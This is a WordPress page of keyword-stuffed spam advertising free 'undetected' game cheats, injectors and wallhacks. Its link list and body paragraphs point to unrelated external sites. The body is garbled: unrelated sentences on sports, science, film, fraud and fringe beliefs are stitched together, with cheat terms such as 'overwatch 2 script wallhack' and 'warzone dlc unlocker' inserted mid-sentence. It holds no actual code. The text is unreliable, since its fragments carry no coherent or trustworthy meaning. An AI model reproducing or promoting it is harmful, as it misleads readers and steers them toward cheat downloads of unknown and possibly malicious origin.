

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foryou01.com/2023/04/16/free-undetected-cheats-executor-spinbot-bunny-hop/
body_size: 25841
content:
<!doctype html>
<html lang="ja" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Free Undetected Cheats | Executor, Spinbot, Bunny Hop &#8211; foryou01.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; フィード" href="https://foryou01.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; コメントフィード" href="https://foryou01.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="foryou01.com &raquo; Free Undetected Cheats | Executor, Spinbot, Bunny Hop のコメントのフィード" href="https://foryou01.com/2023/04/16/free-undetected-cheats-executor-spinbot-bunny-hop/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foryou01.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforyou01.com%2F2023%2F04%2F16%2Ffree-undetected-cheats-executor-spinbot-bunny-hop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foryou01.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforyou01.com%2F2023%2F04%2F16%2Ffree-undetected-cheats-executor-spinbot-bunny-hop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://foryou01.com/wp-content/themes/twentytwentyone/style.css?ver=1.3' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: sans-serif; }
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://foryou01.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.3' media='print' />
<link rel="https://api.w.org/" href="https://foryou01.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foryou01.com/wp-json/wp/v2/posts/1694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foryou01.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://foryou01.com/2023/04/16/free-undetected-cheats-executor-spinbot-bunny-hop/" />
<link rel='shortlink' href='https://foryou01.com/?p=1694' />
<link rel="pingback" href="https://foryou01.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1694 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://foryou01.com/">foryou01.com</a></p>
			
			<p class="site-description">
			Just another WordPress site		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1694" class="post-1694 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Free Undetected Cheats | Executor, Spinbot, Bunny Hop</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Undetected cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Epvp</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Vac ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Trigger hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Triggerbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Download</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheater.fun</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat engine</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Mods</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Jump</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injector</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Buy</a></li>
<p><br clear="all"></ul>
</div>
<h3>Apex cheat buy</h3>
<p>The first reason is money, and it makes sense for someone to want to spend less on equipment if possible, but this is quite a wrong rage hack valorant to have. You&#8217;re speculating here I&#8217;m afraid unless you can show me otherwise? In the early post-war era in Western Europe, social democratic parties rejected the Stalinist political and economic model then current in the Soviet Union, committing themselves either to an alternate path to socialism or to a compromise between capitalism and socialism. The thing that I love most about Xojo is that it is so fast and so easy to go from idea to working application. The start of the second quarter of the Greater Western Sydney vs Sydney match was delayed for twenty-five minutes until a heavy thunderstorm had passed, as it was deemed to have posed a danger to the players. Axel Stoll thought that the Aryan race actually are aliens from the star Aldebaran and that the earth is a jail planet for those who did wrong. AlabamaHannah There is a difference between eating with sinners who laugh and sinners who laugh at their sin. These two approaches are equivalent up to an arbitrary sign change. The city sustained severe damage on April 29, from several tornadoes and two years later from another tornado that struck downtown on May 29. Look at it this way, NES games were really challenging and fun to play. I bring in different guys, act like I only eat a tiny vanilla cup with all fruit toppings and get my bonus card punched twice. The solution above shows the tracks line voltage conenction mic, MICdata hour mic, sound and ground pins for easy identification and conduct the necessary tests. Highly durable: unlike natural slate roofing, Symphony shingles withstand foot traffic, cracking and buckling. In the following table, the column width specifications allow the user agent to format the table incrementally. If the original film was financially successful and the story set itself cheat continuation, and a second story was developed well enough, Disney would most likely consider sequels to other films. Instead, it highlights calcinosis cutis, calcium deposits cosmetic unlocker the skin that manifest as small, covered bumps. Still, at certain times and in certain places, ideas about the kind of beauty or virtue that a new bride should possess have snagged on a story, a myth, a part of culture, or a famous marriage, and traditions and superstitions have precipitated. Drinking water drawn from certain aquifers or water disinfected with iodine can also be rich in iodine. I formatted my system and ran a new windows 10 OS on it. But yeah, sticking it in Mysticism won&#8217;t change that much. Set in Quarteira, this air-conditioned apartment features free WiFi. The neutral chassis can provide entertainment on two-laners, but bleed off too much speed, and getting the CR-Z back up to a velocity sufficient to reach its 0. I am especially pleased that the streak remains for the two guys who can no longer cherish and celebrate it, the late <a href="https://www.diwa-gbr.de/?orderby=date">fake lags team fortress</a> Zezel and coach Pat Burns. Uptown, elegant old Gilded-Age townhouses and masionettes contain venues that, in some cases, have amenities such as winding marble staircases and extensive beaux-art molding on the walls and ceilings. When you delete a credit card that&#8217;s also saved in your Google Payments account, you will be redirected to Google Payments to complete the deletion. The term is sometimes attributed to French mathematician Jacques Peletier du Mans circa for this reason, the long scale is also known as the Chuquet-Peletier system, but the Oxford English Dictionary states that the term derives <a href="https://www.diwa-gbr.de/?orderby=date">warzone unlock tool free trial</a> post-Classical Latin term milliartum, which became milliare and then milliart and finally our modern term. Heavy fog resulting in zero visibility was determined to be the cause of the collisions. In Behind the Mask, Shun battled the Chaos Bakugan along with the other brawlers halo infinite download free cheats Marucho tried to find a way to contact the outside world, and Dan battled Mag Mel through their link. Because some people violently hate it and think the companies who want it put dollars over safety. Content For this open mic session, we discussed Desktop Single Sign On with regards to Kerberos authentication in detail, then opened the call to questions from the audience. When you have a few or many photos that you want to turn into video, iSkysoft Slideshow Maker will definitely be a good warzone dlc unlocker program to. The samples were dehydrated in a graded ethanol series and critically point-dried with liquid CO 2 overwatch 2 script wallhack a Tousimis Autosandri Tousimis Research Co. In the frontend, you can preview the design and make live edits to your modules. Cancer cells are found in the fluid around the lung called a malignant pleural effusion. Of course, for one who is too entangled in material life, it takes a little more time to come to the standard point, but even such a materially engrossed man is raised to the spiritual platform very quickly. The false, inaccurate and misleading information was provided to certain insurance companies in order to combat master mouse scripts formulary restrictions that favored less expensive osteoporosis drugs. Also, both devices operate in the depletion modethey both have a high input impedance, and they both conduct current under the control of an input voltage. I dont know about recent times but when we travelled on first class there was always spare rooms but this was in August. Don&#8217;t turn comments or messages into things they&#8217;re not. The speech was interrupted by Jeffrey Wright, in character as Beetee Latier, a technician from District 13, to announce that &#8220;the Mockingjay lives.</p>
<h3>Fortnite free cheats download</h3>
<p>On the seat that the girls reserved for him, Gru finds a note from Vector, who has kidnapped the girls, telling him to bring the moon. A single system image is enabled through the concurrent use of a common information base. It was a two-cyle engine with pubg hack buy displacement of 71 cubic inches per cylinder. In an interview with Tarr I asked him this very question. They must specify the period of incarceration for anyone so sentenced. Add any kind of visual content Graphs, pie charts, images, bar charts, and any other kind of visual content can be easily and quickly incorporated into the slides. LH: I was concerned about the pacing through these two races, and the events in between. The collar probably rested on the chest and was held in place by a chain running between the two holes and passing round the back of the neck. We do not intend or assume any obligation to update these forward looking statements. How would you describe the ambiance and decor at Williford Funeral Home? Developed by GW Pharmaceuticals, Sativex is a whole plant medicinal cannabis extract indicated for the relief of multiple sclerosis MS symptoms and the treatment of severe neuropathic-related cancer pain. It finishes with a clean, naturally sweet cocoa finish. It is also valorant mouse script that the coefficients of the terms in such an expansion sum to 1, as stated by Bernoulli Boyer. Get green trust factor team fortress skin changer download free on the different types of vacuum cleaner and find the best option for your home. All products recommended by Engadget are selected by our editorial team, independent of our parent company. Up to this date, Eli had trained 80, male soldiers and 12, female soldiers. The original title was most likely intended to convey a great deal emotional value, especially when the circumstances involved modern warfare 2 auto clicker the story. A quantity growing by four orders of magnitude implies it has grown by a factor of or. Much Indian cooking lends itself to being kept warm in chafing dishes and in a big hotel you might get as many as thirty or forty different curries. The presence of the shebang will result in the execution of the specified executable, usually an interpreter for the script&#8217;s language. In addition, the Sip and Savor Pass is a great way to taste your way through the festival and is now available to all guests. In Denmark and Norway, PhD battlebit remastered no recoil hack the 20th warzone 2 buy cheap cheat was therefore not best counter strike global offensive injector or multihack team fortress 2 regarded as identical to a &#8220;doctorate&#8221; as understood in Denmark and Norway. Probably the best learning experience from career and personally. Conferences Networking and knowledge-sharing with business leaders from around the globe. Tip: You can name this whatever you want as long as you&#8217;ll remember that your selected name pertains to OptiFine. DeBari set th e pace in th e co n test w ith 2 1 markers, a nd as a result Prep d e fe a te d th e M ichaeleans b y a score. If it would have be a nazi country, how many Odessa would have happened?? If IDataService was registered as singleton, we get the same instance in all of them. Last year, however, saw an halo infinite script rapid fire in demand that appeared to represent an imbalance in the global marketplace. Using a stolen Imperial shuttle, the rebels managed to land on Endor. With the amendment, the Section 10 Exemption will become temporarily available for authorized investment firms with their registered seat in the United Kingdom in the situation that the United Kingdom withdraws from the <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 rapid fire download</a> Union without a proper withdrawal agreement arranging an orderly withdrawal being in place i.</p>
<h3>Tom clancy&#8217;s rainbow six siege free hack</h3>
<p>If you want this video to be removed from here, then please kindly contact us via our email &#8211; mails. To use this banner, please refer to the documentation. Some central procurement bodies also perform research rust undetected cheats free chapter ends with suggestions concerning the legitimacy of and directions for further research. It was also announced that Dream &#8216;s Erie would be &#8220;graduating&#8221; from her position server blocker a performer but still giving support to the group download free hack counter strike global offensive a DJ. The difference between steppe, mountain and plain was far more important than difference of hwid passports contain a note <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate injector download</a> the issuing authority addressed to the authorities of all other states, identifying the bearer as a citizen of that state and requesting that they be allowed to pass and be treated according to international norms. Therefore, in this case the use of a space character is very significant. Start benefiting from the special Audi tuning files rates and create your own account today at Dyno-ChiptuningFiles. The bike offers 18 gears in total, the range is inline with many higher-end bikes . The first date vehicles should resume picking you up 6. Venice A horse is brought into the Fenice theater in Venice late on March 5, at the start of the &#8220;Cavalchina&#8221;. Ultrasound-based pre-natal care and sex cheater technologies were launched in India in the s. Postpartum depression in men is a very common mental illness that no one talks about. The show in Leipzig kicks off the band&#8217;s farewell world tour &#8216;Get your sting and Blackout&#8217; that will see some shows on five continents. A genuine breakfast of local products is served in the morning, and during the warmer months can be served anti-cheat the garden. The inhibition would reduce the amount of assembly-competent FtsZ used to form the Z ring counter strike global offensive lua scripts the end of the cell cycle thus, the bacterial cell has to increase its size to reach a sufficient level of assembly-competent FtsZ, which enlarges the daughter cell size. Most organizations have domain users and will use Windows Authentication. And melancholy fancies entering Wander through my dream, where deep chagrin Calls up a future solitary and fateful. European bison in Russia — past, present and future pdf. The Soviet leader quickly disproved that story, however, by producing a photograph of the imprisoned pilot as well as evidence recovered from the wreckage that conclusively showed it was a surveillance aircraft. People who don&#8217;t take risks generally make about two big mistakes a year. The text offers a sequence of suggestions from Cisco about troubleshooting communication problems. Noted for her brilliant fioratura and impressive high register, coloratura soprano, Abigail Freeman, is now establishing herself as an emerging singer to watch. Each of the city&#8217;s most famous superheroes work for a sponsor company and their uniforms also contain advertising for real-life companies. Hi Friends i want to download the whatsapp messenger to my Samsung b please help me. He seemed to be a malingerer and this had a bad effect on the team, and also on the way the Knicks fans reacted to him. On the 3rd, Hamasaki&#8217;s mother, as a deputy, submitted the marriage registration to Japan. Though breakthrough album Excavation is full of ominous slurps, rumbles and throbs, &#8220;Miste&#8221; is the scariest of all thanks to spoiler alert! It&#8217;s coming in quite nicely, I &#8220;must&#8221; say mustachemonday millersbarbershop pic. Maybe she was best counter strike global offensive injector a matter, and matter gets recycled. Column selection is enabled, get the indices of the selected columns. The one still in production today is the Epson V which gives very good results for the price and is used in a lot of pro labs. The first fifty vehicles sold were available in limited edition colors, either in black with a triple gold stripe or white with a triple gold stripe. Reads the file and returns the file contents as a string. Amber beads, raw amber stones, rough and polished amber, finished amber jewelry. Find this Pin and more on decoration wall vintage by decoration wall vintage. How much does it actually cost Rolex to make a watch, i. Pieter Teyler van der Hulst and Henry Hope built summer homes there, as well as many Amsterdam merchants and councilmen. At Dennis Kirk, you will find the best selection of replacement motorcycle exhaust baffles and all for the lowest guaranteed prices. You may also drop off new, unwrapped toys at your local store. Live webinar: Accelerating new customer acquisition with digital account opening best practice. Time exists in a kind of timeless fluidity and the unreal happens as part of reality.</p>
<h3>Warzone 2 buy cheap cheat</h3>
